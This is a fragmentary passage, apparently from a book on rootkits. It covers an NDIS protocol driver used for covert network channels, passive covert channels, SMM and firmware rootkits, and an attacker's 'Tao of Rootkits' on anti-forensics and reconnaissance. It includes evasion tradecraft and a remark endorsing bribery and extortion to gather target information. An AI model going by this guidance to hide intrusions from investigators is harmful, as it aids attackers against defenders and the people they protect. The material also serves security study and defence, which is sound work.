#define IOCTL_NDISPROT_BIND_WAIT
```

There are also three application-specific structures defined in this header file that the client passes to the driver via `DeviceIoControl()`.

```
//application-specific structures passed to DeviceIoControl()
typedef struct _NDISPROT_QUERY_OID
{
    ...
} NDISPROT_QUERY_OID, *PNDISPROT_QUERY_OID;
```

```

typedef struct _NDISPROT_SET_OID
{
    ...
} NDISPROT_SET_OID, *PNDISPROT_SET_OID;

typedef struct _NDISPROT_QUERY_BINDING
{
    ...
} NDISPROT_QUERY_BINDING, *PNDISPROT_QUERY_BINDING;

```

Note that the `IOCTL_NDISPROT_SET_OID_VALUE` control code and its corresponding structure (`NDISPROT_SET_OID`) are not used by the client. These were excluded by the developers at Microsoft, so that the client doesn't support the ability to configure object ID (OID) parameters.

➤ **Note:** Object IDs (OIDs) are low-level system-defined parameters that are typically associated with network hardware. Protocol drivers can query or set OIDs using the `NdisOidRequest()` routine. The NDIS library will then invoke the appropriate driver request function that resides below it on the network stack to actually perform the query or configuration. OIDs have identifiers that begin with "OID_." For example, the `OID_802_3_CURRENT_ADDRESS` object ID represents the MAC address that an Ethernet adapter is currently using. You'll see this value mentioned in the first few lines of the client's `GetSrcMac()` routine. If you're curious and want a better look at different OIDs, see the `ntddndis.h` header file.

Figure 14.16 essentially shows the touch points between the user-mode client and its counterpart in kernel mode. Most of the client's functions wrap Windows API calls that interact directly with the driver (`DeviceIoControl()`, `CreateFile()`, `ReadFile()`, `WriteFile()`, etc.). This will give you an idea of what to look for when you start reading the driver code because you know what sort of requests the driver will need to accommodate.

An Outline of the Driver Code

Unlike the user-mode client, the driver doesn't have the benefit of a linear execution path. It's probably more accurate to say that the driver is in a position where it must respond to events that are thrust upon it. Specifically, the driver has to service requests transmitted by the I/O manager and also handle `Protocolxxx()` invocations made by the NDIS library.

To this end, the driver has set-up and tear-down code (see Figure 14.17). The `DriverEntry()` routine prepares the code to handle requests. As with most drivers that want to communicate with user-mode components, the driver

to copy network packet data into the buffer of the client's IRP and then complete the IRP. A request to write data, by way of the `NdisprotWrite()` dispatch routine, will cause the driver to allocate storage for the data contained in the client's IRP and then call `NdisSendNetBufferLists()` to send the allocated data over the network. If the send operation is a success, the driver will complete the IRP.

The rest of the client's requests are handled by the `NdisprotIoControl()` routine, which delegates work to different subroutines based on the I/O control code that the client specifies. Three of these subroutines are particularly interesting. The `ndisprotQueryBinding()` function is used to determine which network adapters the driver is bound to. The `ndisprotQueryOidValue()` subroutine is used to determine the MAC address of the adapter the protocol driver is bound to. Presumably, the MAC address could be manually reconfigured via a call to `ndisprotSetOidValue()`. The client doesn't use the latter functionality; it only queries the driver for the current value of the adapter's MAC address.

To service requests from the NDIS library, the `DriverEntry()` routine invokes a WDK function named `NdisRegisterProtocolDriver()` that registers a series of `Protocol*()` callbacks with the NDIS infrastructure. The addresses of these functions are copied into a structure of type `NDIS_PROTOCOL_DRIVER_CHARACTERISTICS` that's fed to the protocol registration routine as an input parameter.

```
//this code snippet exists in DriverEntry()

//init Protocol*() callbacks (note, we don't use the Protocol*() names)
protocolChar.OpenAdapterCompleteHandlerEx      = NdisprotOpenAdapterComplete;
protocolChar.CloseAdapterCompleteHandlerEx    = NdisprotCloseAdapterComplete;
protocolChar.SendNetBufferListsCompleteHandler = NdisprotSendComplete;
protocolChar.OidRequestCompleteHandler        = NdisprotRequestComplete;
protocolChar.StatusHandlerEx                  = NdisprotStatus;
protocolChar.UninstallHandler                  = NULL;
protocolChar.ReceiveNetBufferListsHandler     = NdisprotReceiveNetBufferLists;
protocolChar.NetPnPEventHandler               = NdisprotPnPEventHandler;
protocolChar.BindAdapterHandlerEx             = NdisprotBindAdapter;
protocolChar.UnbindAdapterHandlerEx           = NdisprotUnbindAdapter;

status = NdisRegisterProtocolDriver
(
    ProtocolDriverContext,
    &protocolChar,
    &Globals.NdisProtocolHandle
);
```

The names that these routines are given by the WDK documentation and the names used in this driver are listed in Table 14.6. This should help to avoid

Likewise, the `NdisprotUnbindAdapter()` function is called by the NDIS library when it wants the protocol driver to close its binding with an adapter. In the case of this driver, this routine ends up calling the `ndisprotShutdownBinding()` function to do its dirty work. This function, in turn, ends up calling the WDK's `NdisCloseAdapterEx()` routine to release the driver's connection to the adapter. If the invocation of `NdisCloseAdapterEx()` returns the `NDIS_STATUS_PENDING` status code, the NDIS library will invoke the `NdisprotCloseAdapterComplete()` to complete the unbinding operation.

According to the most recent specification, the `NdisprotPnPEventHandler()` routine is intended to handle a variety of events (e.g., network plug and play, NDIS plug and play, power management). As you would expect, these events are passed to the driver by the NDIS library, which intercepts plug and play (PnP) IRPs and power management IRPs issued by the OS to devices that represent an NIC. How these events are handled depends upon each individual driver. In the case of `ndisprot.sys`, the events listed in Table 14.7 are processed with nontrivial implementations.

Table 14.7 `ndisprot.sys` Events

Event	Significance
NetEventSetPower	Represents a request to switch the NIC to a specific power state
NetEventBindsComplete	Signals that a protocol driver has bound to all of its NICs
NetEventPause	Represents a request for the driver to enter the pausing state
NetEventRestart	Represents a request for the driver to enter the restarting state

The `NdisOidRequest()` function is used by protocol drivers both to query and to set the OID parameters of an adapter. If this call returns the value `NDIS_STATUS_PENDING`, indicating that the request is being handled in an asynchronous manner, the NDIS library will call the corresponding driver's `ProtocolOidRequestComplete()` routine when the request is completed. In our case, the NDIS library will call `NdisprotRequestComplete()`.

`NdisOidRequest()` comes into play when a user-mode client issues a command to query or set OID parameters via `DeviceIoControl()` (see Figure 14.19). Regardless of whether the intent is to query or to set an OID parameter, both cases end up calling the driver's `ndisprotDoRequest()` routine, which is a wrapper for `NdisOidRequest()`. This is one case where a `Protocol*()` routine can be called as a direct result of a user-mode request.

protocol driver, the NDIS library invokes the `NdisprotSendComplete()` callback (see Figure 14.20).




Figure 14.20

Receiving data is a little more involved, with regard to implementation, partially because it's an event that the driver doesn't have as much control over. When the adapter has received data, it notifies the protocol driver via the NDIS library, which invokes the callback routine that the driver has registered to service this signal (i.e., `NdisprotReceiveNetBufferLists()`). This callback will either acquire ownership of associated `NET_BUFFER_LIST` structures or make a copy of the incoming data if the underlying driver is low on resources. Either way, the protocol driver now has data that is waiting to be read. This data basically hangs around until it gets read.

When the user-mode client makes a request to read this data via a call to `ReadFile()`, the driver receives the corresponding IRP and delegates the work to `NdisprotRead()`. Inside this routine, the driver copies the read data into the client's buffer and completes the `IRP_MJ_READ` IRP. Then it calls the `ndisprot-FreeReceiveNetBufferList()` routine, which frees up all the resources that were acquired to read the incoming `NET_BUFFER_LIST` structures. If ownership of these structures was assumed, then this routine will relinquish ownership back to the underlying driver by calling the `NdisFreeNetBufferLists()` function (see Figure 14.21).

By now, you should have an appreciation for just how involved an NDIS 6.0 protocol driver can be. It's as if several layers of abstraction have all been piled on top of each other until it gets to the point where you're not sure what you're dealing with anymore. To an extent this is a necessary evil, given that protocol drivers need to be flexible enough to interact with a wide variety of adapter drivers. Abstraction and ambiguity are different sides of the same coin.

an NDIS protocol driver can dictate the contents of the packets that it emits, augmenting the driver to use IP addresses is entirely feasible.

If you wanted to, you could set up your protocol driver to emulate a new host by configuring it to use both a new IP address and a new MAC address. Anyone monitoring network traffic might be tempted to think that the traffic is originating from a physically distinct machine (given that most hosts are assigned a unique IP/MAC address pair). Although this might help to conceal the origin of your covert channel, this technique can also backfire if the compromised host is connected to a switch that allows only a single MAC address per port (or, even worse, if the switch allows only a specific MAC address on each of its ports).

If you decide to augment the protocol driver so that it can manage IP traffic, and if you're interested in emulating a new host, one thing you should be aware of is that you'll need to implement the *address resolution protocol* (ARP).

ARP is the standard way in which IP addresses are mapped to MAC addresses. If a host wants to determine the MAC address corresponding to some IP address, it will broadcast an ARP request packet. This packet contains the host's IP/MAC address pair and the IP address of the destination. Each host on the current broadcast domain (e.g., the LAN) receives this request. The host that has been assigned the destination IP address will respond to the originating host with an ARP reply packet that indicates its MAC address.

If your protocol driver doesn't implement ARP, then it can't respond to ARP broadcasts, and no one else on the network (routers in particular) will even know that your IP/MAC address pair exists. Local TCP/IP traffic on the LAN will not be able to find your protocol driver, and also external traffic from the WAN will not be routed to it. If you want to receive incoming traffic, you'll need to make your IP address known and be able to specify its MAC address to other hosts on the LAN. This means implementing ARP. To optimize the versatility of your protocol driver, you could go beyond just ARP and implement a full-blown TCP/IP stack. To this end, Richard Stevens *TCP/IP Illustrated, Volume II* is a good place to start.

14.8 **Passive Covert Channels**

The problem with all of this is that you're still generating new packets, ones that don't really belong, and these new packets in and of themselves may be enough to give you away. For example, an elderly mainframe that's running

COBOL apps written in the 1980s to execute financial transactions deep in a LAN probably wouldn't have any reason to generate HTTP traffic. A security officer perusing network security monitoring (NSM) logs would probably choke on his coffee and raise the alarm if he saw something like that.

This is the beauty of *passive covert channels* (PCCs). Rather than emit new packets, why not make subtle modifications to existing packets to transmit information. In other words, it's steganography at the packet level. It goes without saying that the extra layer of stealth is offset by the additional effort required to establish a foothold on a system/appliance that has access to all of the traffic going back and forth from the targeted machine (e.g., like a nearby router; see Figure 14.22). In this manner, the hidden message can be extracted and forwarded to the attacker while the original stream of data continues onward toward its intended destination. There has been some publicly available work done in this domain both inside and outside of academia.




Figure 14.22

In December 2004, at the Chaos Communication Congress, Joanna Rutkowska presented a proof-of-concept tool called NUSHU, which targeted Linux systems.⁴ This tool manipulated TCP sequence numbers to embed concealed messages. Joanna also threw in some reliability and encryption functionality for good measure.

4. <http://www.invisiblethings.org/papers/passive-covert-channels-linux.pdf>.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Going Out-of-Band

Our quest to foil postmortem analysis led us to opt for memory-resident tools. Likewise, in an effort to evade memory carving tools at runtime, we decided to implement our rootkit using kernel-mode shellcode. Nevertheless, in order to score some CPU time, somewhere along the line we'll have to modify the targeted operating system so that we can embezzle a few CPU cycles. To this end, the options we have at our disposal range from sophomoric to subtle (see Table 15.1).

Table 15.1 Ways to Capture CPU Time

Strategy	Tactic	Elements Altered
Modify static elements	Hooking	IAT, SSDT, GDT, IDT, MSRs
	In-place patching	System calls, driver routines
	Detour patching	System calls, driver routines
Modify dynamic elements	Alter repositories	Registry hives, event logs
	DKOM	EPROCESS, DRIVER_SECTION structures
	Alter callbacks	PE image .data section

With enough digging, these modifications could be unearthed. However, that's not to say that the process of discovery itself would be operationally feasible or that our modifications would even be recognized for what they are. In fact, most forensic investigators (who are honest about it) will admit that a custom-built shellcode rootkit hidden away in the far reaches of kernel space would probably go undetected.

Nevertheless, can we push the envelope even farther? For instance, could we take things to the next level by using techniques that allow us to remain concealed without altering the target operating system at all? In the spirit of data source elimination, could we relocate our code outside of the OS proper and manipulate things from this out-of-band vantage point? That's what this chapter is all about.

The reference to *transparent* operation hints at why SMM is interesting. What the documentation is saying, in so many words, is that SMM provides us with a way to execute machine instructions in a manner that's hidden from the targeted operating system.

➤ **Note:** As I stated at the beginning of this section, SMM is not a recent development. It's been around since the introduction of the Intel 80386 SL processor (circa October 1990).¹ The 80386 SL was a mobile version of the 80386, and power management was viewed as a priority.

In broad brushstrokes, the transfer of a processor to SMM occurs as follows.

- A *system management interrupt* (SMI) occurs.
- The processor saves its current state in *system management RAM* (SM-RAM).
- The processor executes the SMI handler, which is also located in SM-RAM.
- The processor eventually encounters the RSM instruction (e.g., resume).
- The processor loads its saved state information and resumes normal operation.

In a nutshell, the operating system is frozen in suspended animation as the CPU switches to the alternate universe of SMM-land where it does whatever the SMI handler tells it to do until the RSM instruction is encountered. The SMI handler is essentially its own little operating system; a microkernel of sorts. It runs with complete autonomy, which is a nice way of saying that you don't have the benefit of the Windows low-level infrastructure. If you want to communicate with hardware, fine: you get to write the driver code. With great stealth comes great responsibility.

An SMI is just another type of hardware-based interrupt. The processor can receive an SMI via its SMI# pin or an SMI message on the *advanced programmable interrupt controller* (APIC) bus. For example, an SMI is generated when the power button is pressed, upon USB wake events, and so forth. The bad news is that there's no hardware-agnostic way to generate an SMI (e.g., the INT instruction). Most researchers seem to opt to generate SMIs as an indirect result of *programmed input/output* (PIO), which usually entails assembly language incantations sprinkled liberally with the IN and OUT assembler instructions. In other words, they talk to the hardware with PIO and get it to do something that will generate an SMI as an indirect consequence.

1. <http://www.intel.com/pressroom/kits/quickrefyr.htm>.

➤ **Note:** While the processor is in SMM, subsequent SMI signals are ignored (i.e., SMM *non-reentrant*). In addition, all of the interrupts that the operating system would normally handle are disabled. In other words, you can expect debugging your SMI handler to be a royal pain in the backside. Welcome to the big time.

Once an SMI has been received by the processor, it saves its current state in a dedicated region of physical memory: SMRAM. Next, it executes the SMI interrupt handler, which is also situated in SMRAM. Keep in mind that the handler's stack and data sections reside in SMRAM as well. In other words, all the code and data that make up the SMI handler are confined to SMRAM.

The processor proceeds to execute instructions in SMM until it reaches an RSM instruction. At this point, it reloads the state information that it stashed in SMRAM and resumes executing whatever it was doing before it entered SMM. Be warned that the RSM instruction is only recognized while the processor is in SMM. If you try to execute RSM in another processor mode, the processor will generate an invalid-opcode exception.

By default, SMRAM is 64 KB in size. This limitation isn't etched in stone. In fact, SMRAM can be configured to occupy up to 4 GB of physical memory. SMRAM begins at a physical address that we'll refer to abstractly as SMBASE. According to Intel's documentation, immediately after a machine is reset, SMBASE is set to 0x30000 such that the default range of SMRAM is from 0x30000 to 0x3FFFF (see Figure 15.1). Given that the system firmware can recalibrate the parameters of SMRAM at boot time, the value of SMBASE and the address range that constitutes SMRAM can vary. Ostensibly, this allows each processor on a multiprocessor machine to have its own SMRAM.




Figure 15.1

➤ **Note:** The processor has a special register just for storing the value of SMBASE. This register cannot be accessed directly, but it is stored in SMRAM as a part of the processor's state when an SMI is triggered. As we'll see, this fact will come in handy later on.

The processor expects the first instruction of the SMI handler to reside at the address $\text{SMBASE} + 0x8000$. It also stores its previous state data in the region from $\text{SMBASE} + 0xFE00$ to $\text{SMBASE} + 0xFFFF$.

In SMM, the processor acts kind of like it's back in real mode. There are no privilege levels or linear address mappings. It's just you and physical memory. The default address and operand size is 16 bits, though address-size and operand-size override prefixes can be used to access a 4-GB physical address space. As in real mode, you can modify everything you can address. This is what makes SMM so dangerous: It gives you unfettered access to the kernel's underlying data structures.

Access to SMRAM is controlled by flags located in the *SMRAM control register* (SMRAMC). This special register is situated in the *memory controller hub* (MCH), the component that acts as the processor's interface to memory, and the SMRAMC can be manipulated via PIO. The SMRAM control register is an 8-bit register, and there are two flags that are particularly interesting (see Table 15.2).

Table 15.2 SMRAM Control Register Flags

Flag Name	Bits	Description
D_LCK	4	When set, the SMRAMC is read-only and D_OPEN is cleared
D_OPEN	6	When set, SMRAM can be accessed by non-SMM code

When a machine restarts, typically D_OPEN will be set so that the BIOS can set up SMRAM and load a proper SMI handler. Once this is done, the BIOS is in a position where it can set the D_LCK flag (thus clearing D_OPEN as an intended side-effect; see Table 15.2) to keep the subsequently loaded operating system from violating the integrity of the SMI handler.

As far as publicly available work is concerned, a few years ago at CanSecWest 2006, Loïc Duflot presented a privilege escalation attack that targeted OpenBSD.² Specifically, he noticed that the D_LCK flag was cleared by default on many desktop platforms. This allowed him to set the D_OPEN flag using PIO and achieve access to SMRAM from protected mode. Having toggled the D_OPEN bit, from there it's a simple matter of loading a custom SMI handler into SMRAM and triggering an SMI to execute the custom

2. <http://cansecwest.com/slides06/csw06-duflot.ppt>.

before, there's usually a trade-off between the level of stealth you attain and development effort involved.

At the same time, SMM code runs with greater privilege than a hypervisor. Specifically, an SMI handler can lock down access to SMRAM so that not even a hypervisor can access it. Likewise, an SMI handler has unrestricted access to the memory containing the resident hypervisor. This is one reason why VMBRs are referred to as Ring -1 rootkits, and SMBRs are referred to as Ring -2 rootkits (see Figure 15.6).




Figure 15.6

15.2 Firmware

SMBRs and VMBRs rely on legitimate, well-documented processor features. Now let's plunge deeper down the rabbit hole into less friendly territory and explore other low-level components that can be used to facilitate a rootkit.

Mobo BIOS

The motherboard's BIOS firmware is responsible for conducting basic hardware tests and initializing system devices in anticipation of the OS bootstrap process. As we saw earlier in the first part of this book, at some point the BIOS loads the OS boot loader from disk into memory, at some preordained location, and officially hands off execution. This is where BIOS-based subversion tends to begin. In this scenario, the attacker will somehow modify

In the spirit of a hybrid rootkit, the Computrace product consists of two components:

- Application agent.
- Persistence module.

The application agent is installed in the operating system as a nondescript service named “Remote Procedure Call (RPC) Net” (i.e., %windir%\system32\rpcnet.exe). In this case, the binary is simply attempting to hide in a crowd by assuming a description that could be easily confused for something else (see Figure 15.7).




Figure 15.7

The persistence module exists to ensure the presence of the application agent and to re-install it in the event that someone, like a thief, reformats the hard drive. Several hardware OEMs have worked with Absolute Software to embed the persistence module at the BIOS level.²⁴ One can only imagine how effective an attack could be if such low-level persistence technology were commandeered. You’d essentially have a *self-healing rootkit*. At Black

24. <http://www.absolute.com/en/products/bios-compatibility.aspx>.

Hat USA in 2009, our friends Sacco and Ortega discussed ways to subvert Computrace to do just that.²⁵

Although patching the BIOS firmware is a sexy attack vector, it doesn't come without trade-offs. First and foremost, assuming you actually succeed in patching the BIOS firmware, you'll probably need to initiate a reboot in order for it to take effect. Depending on your target, this can be a real attention grabber.

Then there's also the inconvenient fact that patching the BIOS isn't as easy as it used to be. Over the years, effective security measures have started to gain traction. For instance, some motherboards have been designed so that they only allow the vendor's digitally signed firmware to be flashed. This sort of defense can take significant effort to surmount.

Leave it to Invisible Things to tackle the unpleasant problems in security. At Black Hat USA in 2009, Rafal Wojtczuk and Alexander Tereshkin explained how they found a way to re-flash the BIOS on Intel Q45-based desktop machines.²⁶ Using an elaborate heap overflow exploit, they showed how it was possible to bypass the digital signature verification that's normally performed. Granted, this attack requires administrator access and a reboot to succeed. But it can also be initiated remotely without the user's knowledge. The moral of the story: be very suspicious of unplanned restarts.

ACPI Components

The *Advanced Configuration and Power Interface* (ACPI) specification is an industry standard that spells out BIOS-level interfaces that enable OS-directed power management.²⁷ ACPI doesn't mandate how the corresponding software or hardware should be implemented; it defines the manner in which they should communicate (ACPI is an *interface* specification) (see Figure 15.8).




Figure 15.8

25. <http://www.coresecurity.com/content/Deactivate-the-Rootkit>.

26. <http://invisiblethingslab.com/resources/bh09usa/Attacking%20Intel%20BIOS.pdf>.

27. <http://www.acpi.info/DOWNLOADS/ACPIspec40a.pdf>.

Of the myriad devices that you can interface to the motherboard, the firmware that's located in network cards is especially attractive as a rootkit garrison. There are a number of reasons for this:

- Access to low-level covert channels.
- A limited forensic footprint.
- Defense is problematic.

A subverted network card can be programmed to capture and transmit packets without assistance (or intervention) of system-level drivers. In other words, you can create a covert channel against which software-level firewalls offer absolutely no defense. However, at the same time, I would *strongly caution* that anyone monitoring network traffic would see connections that aren't visible locally at the machine's console (and that can look suspicious).

A rootkit embedded in a network card's firmware would also leave nothing on disk, unless, of course, it was acting as the first phase of a multistage loader. This engenders fairly decent concealment as firmware analysis has yet to make its way into the mainstream of forensic investigation. At the hardware level, the availability of tools and documentation varies too much.

Finally, an NIC-based rootkit is a powerful concept. I mean, assuming your machine is using a vulnerable network card, if your machine is merely connected to a network, then it has got a big "kick me" sign written on it. In my own travels, I've heard some attackers dismissively refer to firewalls as "speed bumps." Perhaps this is a reason why. There's some hardware-level flaw that we don't know about . . .

To compound your already creeping sense of paranoia, there's been a lot of research in this area. At Hack.Lu 2010, Guillaume Delugré presented a step-by-step guide for hacking the EEPROM firmware to Broadcom's Net-Xtreme's family of NICs.³¹ He discusses how to access the firmware, how to debug it, and how to modify it. This slide deck is a good launch pad.

At CanSecWest in March 2010, two different independent teams discussed ways of building an NIC-based rootkit. First up was Arrigo Triulzi, who developed a novel technique that has been called the "Jedi Packet Trick."³² The technique is based on a remote diagnostic feature implemented in certain Broadcom cards (i.e., models BCM5751, BCM5752, BCM5753, BCM5754,

31. http://esec-lab.sogeti.com/dotclear/public/publications/10-hack.lu-nicreverse_slides.pdf.

32. <http://www.alchemistowl.org/arrigo/Papers/Arrigo-Triulzi-CANSEC10-Project-Maux-III.pdf>.

BCM5755, BCM5756, BCM5764, and BCM5787). By sending a specially crafted packet to the NIC, Arrigo was able to install malicious firmware.

In addition to Triulzi’s work, Yves-Alexis Perez and Loïc Duflot from the French Network and Information Security Agency also presented their findings.³³ They were able to exploit a bug in Broadcom’s remote administration functionality (which is based on an industry standard known as *Alert Standard Format*, or ASF) to run malicious code inside the targeted network controller and install a back door on a Linux machine.

UEFI Firmware

The *Extensible Firmware Interface* (EFI) specification was originally developed in the late 1990s by Intel to describe services traditionally implemented by the motherboard’s BIOS. The basic idea was to create the blueprints for a firmware-based platform that had more features and flexibility in an effort to augment the boot process for the next generation of Intel motherboards. In 2005, an industry group including Intel, AMD, IBM, HP, and Lenovo got together and co-opted EFI to create the Unified Extensible Firmware Interface (UEFI).³⁴

In a nutshell, UEFI defines a stand-alone platform that supports its own pre-OS drivers and applications. Think of UEFI as fleshing out the details of a miniature OS. This tiny OS exists solely to load a much larger one (e.g., Windows 7 or Linux) (see Figure 15.9). Just like any OS, the complexity of the UEFI execution environment is a double-edged sword. Sure, it provides lots of new bells and whistles, but in the wrong hands these features can morph into attack vectors. Like any operating system, a UEFI system can be undermined to host a rootkit.




Figure 15.9

There has been some publicly available work on hacking the UEFI. See, for example, John Heasman’s Black Hat USA 2007 presentation.³⁵ Exactly a year

33. http://www.ssi.gouv.fr/site_article185.html.

34. <http://www.uefi.org>.

35. <http://www.ngsconsulting.com/research/papers/BH-VEGAS-07-Heasman.pdf>.

Onboard Flash Storage

Certain OEMs often design their machines to support internal flash memory keys, presumably to serve as an alternate boot device, an encryption security key, or for mass storage. These keys can be refashioned into a malware safe house where you can deploy a rootkit. For example, on July 20, 2010, a user posted a query on Dell's support forum after receiving a phone call from a Dell representative that made him suspicious.³⁹ A couple of hours later, someone from Dell responded:

“The service phone call you received was in fact legitimate. As part of Dell's quality process, we have identified a potential issue with our service mother board stock, like the one you received for your PowerEdge R410, and are taking preventative action with our customers accordingly. The potential issue involves a small number of PowerEdge server motherboards sent out through service dispatches that may contain malware. This malware code has been detected on the embedded server management firmware as you indicated.”

As Richard Bejtlich commented, “This story is making the news and Dell will update customers in a forum thread?!?”⁴⁰

As it turns out, a worm (i.e., W32.Spybot) was discovered in flash storage on a small subset of replacement motherboards (not in the firmware). Dell never indicated how the malware found its way into the flash storage.

Circuit-Level Tomfoolery

Now we head into the guts of the processor core itself. As Rutkowska stated in this chapter's opening quote, this may very well be the ultimate attack vector as far as rootkits are concerned. Given that, as of 2010, hardware vendors like Intel can pack as many as 2.9 billion transistors on a single chip, I imagine it wouldn't be that difficult to embed a tiny snippet of logic that, given the right set of conditions, provides a covert back door to higher privilege levels.

There are approximately 1,550 companies involved with the design of integrated circuits (roughly 600 in Asia, 700 in North America, and 250 elsewhere).⁴¹ Couple this with the fact that 80 percent of all computer chips

39. <http://en.community.dell.com/support-forums/servers/f/956/t/19339458.aspx>.

40. <http://taosecurity.blogspot.com/2010/07/dell-needs-psirt.html>.

41. John Villasenor, “The Hacker in Your Hardware,” *Scientific American*, August 2010, p. 82.



Part IV

Summation

Chapter 16 The Tao of Rootkits

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

The Tao of Rootkits

In organizations like the CIA, it's standard operating procedure for security officers to periodically monitor people with access to sensitive information even if there is no explicit reason to suspect them.

The same basic underlying logic motivates *preemptive* security assessments in information technology (IT).¹ Don't assume a machine is secure simply because you've slapped on a group policy, patched it, and installed the latest anti-virus signatures. Oh no, you need to roll your sleeves up and actually determine if someone has undermined the integrity of the system. Just because a machine seems to be okay doesn't mean that it hasn't acquired an uninvited guest.

As an attacker, to survive this sort of aggressive approach you'll need to convince the analyst that nothing is wrong, so that he can fill out his report and move on to the next machine ("nothing wrong, boss, no one here but us sheep"). You need to deprive him of information, which in this case would be indicators that the machine is compromised. This calls for *low-and-slow anti-forensics*.

In this chapter, we step back from the trees to view the forest, so to speak. We're going to pull it all together to see how the various forensic and anti-forensic techniques fit in the grand scheme of things.

The Dancing Wu Li Masters

Let's begin by reviewing the intricate dance of attack and counterattack as it has evolved over time. In doing so, we'll be in a position where we can better appreciate the recurring themes that appear (see Figure 16.1).

In the early days, a rootkit might be something as simple as a bundle of modified system programs or a file system patch (e.g., a bootkit). Postmortem disk

1. <http://taosecurity.blogspot.com/2006/07/control-compliant-vs-field-assessed.html>.




Figure 16.1

analysis proved to be an acceptable defense against this kind of attack, and it still is. The investigator arrives on scene, creates a forensic duplicate of disk storage, and sends it through a battery of procedures that will ultimately digest the image into a set of files. Assuming the availability of a baseline

snapshot, the investigator can take this set of files and use a cross-time diff to identify files that have been altered or introduced by an attacker.

Despite the emergence of hash-collision attacks, there's always the threat of raw binary comparison. If you've altered a known system file or installed a new executable, eventually it will be unearthed.

Historically speaking, attackers then tried to conceal their tools by moving them to areas where they wouldn't be recognized as files. The caveat of this approach is that, somewhere along the line, there has to be an executable (e.g., an altered boot sector) to load and launch the hidden tools, and this code must exist out in the open. As Jesse Kornblum observed, a rootkit may want to hide, but it also needs to execute. The forensic investigator will take note of this conspicuous executable and dissect it using the procedures of static analysis.

The attacker can construct the initiating executable in such a way to make it more difficult to inspect. Using a layered strategy, he can minimize the size of his footprint by implementing the executable as the first phase of a multistage loader. This loading code can be embedded in an existing file (using an infector engine like Mistfall) to make it less conspicuous and also armored to deter examination.

Although this may put a short-term halt to static analysis, at some point the injected code will need to execute. Then the malicious payload will, at least partially, reveal itself, and the investigator can wield the tools of runtime analysis to peek under the hood and see what the code does when it's launched.

To make life more difficult for the investigator, the attacker can fortify his code using techniques that are typically used by creators of software protection suites to foil reverse engineering and safeguard their intellectual property (e.g., obfuscation, dynamic encoding, anti-debugger landmines, etc.).

When a Postmortem Isn't Enough

Some people would argue that once the investigator finds a suspicious-looking file, the game is already lost. The goal of a rootkit is to remain under the radar, and the best way to counter an exhaustive postmortem disk analysis is to stay memory resident such that the rootkit never touches the disk to begin with. Such is the power of data source elimination.

In this case, the investigator can conduct a live incident response while the machine is still running (see Figure 16.2). If the attacker's code was loaded

Even then, Kornblum's rootkit paradox can still come back to haunt us. If a rootkit isn't registered as a legitimate binary, it will need to modify the system somehow to intercept a thread's execution path and scrounge CPU time (so that it can run). This is where security packages like HookSafe come into play. The White Hats can always monitor regions of memory that are candidates for rootkit subversion and sound the alarm when an anomaly is detected.

The best way to foil these security tools is to subvert the target system in such a way that it doesn't leave telltale signs of modification. This is the driving motivation behind the current generation of out-of-band rootkits. These cutting-edge implementations migrate to a vantage point that lies outside the targeted system so that they can extract useful information and communicate with the outside without having to hook into the operating system itself. The rootkits are essentially stand-alone microkernels.

The Battlefield Shifts Again

Let's assume the attacker has gone completely out-of-band and is operating in a manner that places the rootkit outside of the targeted OS. In this scenario, the defender can still take some solace in a modified version of Kornblum's paradox:

- Rootkits want to remain hidden.
- Rootkits need to communicate.

Hide all you want on the local machine; if the rootkit is going to communicate, then the corresponding network traffic can be captured and analyzed. Deep packet inspection may indicate the presence of a rootkit.

If traffic is heavy for a given network protocol (e.g., HTTP), an attacker may be able to hide in a crowd by tunneling his data inside of this protocol. If that's not enough, and the attacker can subvert a nearby router or switch, he can attain an even higher degree of stealth by using a passive covert channel.

16.1 Core Stratagems

As time forges ahead, execution environments evolve, and kernel structures change. Whereas the details of rootkit implementation may assume different forms, the general principles used to guide their design do not. Some computer books direct all their attention to providing a catalogue of current tools and quickly fade into obsolescence. Thus, there's probably something to be

said for working toward establishing a formal system that stands apart from technical minutiae.

The intent of my advice is to transcend any particular operating system or hardware platform and focus on recurring themes that pertain to rootkits in general. To this end, I'll offer a series of observations that you might find useful. I can't guarantee that my recommendations will be perfect or even consistent. Naturally, there's no exact formula. Working with rootkits is still somewhat of an art more than a science. The discipline lies at the intersection of a number of related domains (e.g., reversing, security, device drivers, etc.). The best way to understand the process is through direct exposure so that you can develop your own instincts. Reading a description of the process is no replacement for firsthand experience, hence this chapter's opening quote.

Respect Your Opponent

To be on the safe side, I would strongly discourage the “they're all idiots” mindset. The forensic investigators that I've had contact with have always been dedicated, competent experts who are constantly striving to hone their skills. To see this for yourself, check out the publications of the Shadowserver Foundation² or the Information Warfare Monitor.³ It's a dubious proposition simply to dismiss the investigator. To assess properly who you're dealing with, in an effort to devise a game plan, you need to recognize and acknowledge his or her strengths. In short, you need to view him or her with a healthy degree of respect.

Five Point Palm Exploding Heart Technique

A few years back, while I was researching the material for this book's first edition, I focused almost exclusively on traditional rootkits: tools that operated by actively concealing objects that already existed (e.g., files, executing processes, network connections, etc.). What I came to realize was that this was just one expression of stealth technology (see Figure 16.3). Joanna Rutkowska's work on stealth malware was an epiphany of sorts for me.⁴ Backing up a bit further, I saw that stealth technology was fundamentally anti-forensic in nature (see Figure 16.3). By hiding something, you're seeking

2. <http://www.shadowserver.org/wiki/>.

3. <http://www.infowar-monitor.net/>.

4. <http://invisiblethings.org/papers/malware-taxonomy.pdf>.

There are many ways to buy time. If you wanted to, you could leave the investigator with a complete train wreck that would take months to process. The problem with this scorched earth approach is that it runs contrary to our primary goal. We want to stay concealed in such a manner that the investigator doesn't suspect that we're even there. Flooding a system with garbage and vandalizing the file system will definitely get someone's attention. So buy time, but don't do so in a manner that ends up drawing attention. As The Grugq's mentor once asserted: *Aspire to subtlety*.⁵

Study Your Target

The hallmark of an effective attack is careful planning in conjunction with a sufficient amount of reconnaissance. Leave the noisy automated sweeps to the script kiddies. Take your time and find out as much as you can, as inconspicuously as you can.

Don't assume that network-based collection is the only way to acquire useful data. Bribery, extortion, and the odd disgruntled employee have all been used in the field. The information you accumulate will give you an idea of how much effort you'll need to invest. Some targets are monitored carefully, justifying extreme solutions (e.g., a firmware-based rootkit, or a hand-crafted SMI handler, or a rogue hypervisor, etc.). Other targets are maintained by demoralized troops who are poorly paid and could care less what happens, just as long as their servers keep running.

16.2 Identifying Hidden Doors

